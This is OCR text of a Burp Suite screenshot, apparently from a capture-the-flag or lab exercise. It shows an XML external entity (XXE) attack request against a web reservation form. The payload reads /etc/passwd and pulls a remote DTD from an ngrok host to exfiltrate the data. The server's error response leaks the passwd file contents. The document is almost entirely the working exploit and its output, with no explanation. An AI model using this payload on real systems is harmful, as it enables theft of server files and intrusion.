 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.2 - Temporary Project - licensed to valvo69
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys JSON Web Tokens Settings
1 × 3 × 4 × 5 × +
Send Cancel < > Target: http://143.198.192.90:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Content-Type: application/xml
8 Origin: http://143.198.192.90:8081
9 Referer: http://143.198.192.90:8081/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8" ?>
15 <!DOCTYPE reservation [
16 <!ENTITY % data SYSTEM "file:///etc/passwd">
17 <!ENTITY % xxe SYSTEM
"http://3a75-2001-ee0-48df-a810-55ee-db91-ff7e-dc02.ngrok-free.app/a.dtd">%xxe;
18 ]>
19 <reservation>
<name>
&exfil;
</name>
<email>
</email>
<mobile>
</mobile>
<date>
</date>
<time>
</time>
<person>
</person>
</reservation>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Accept: application/xml
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1226
5 Server: Werkzeug/0.15.5 Python/2.7.18
6 Date: Sat, 29 Apr 2023 07:56:53 GMT
7
8 Invalid URI: http://abcxyz?root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
yrus:/sbin/nologin
r/vpopmail:/sbin/nologin
? Search... 0 matches
INSPECTOR
meet.google.com is sharing your screen. Stop sharing Hide
Done 1,427 bytes | 520 millis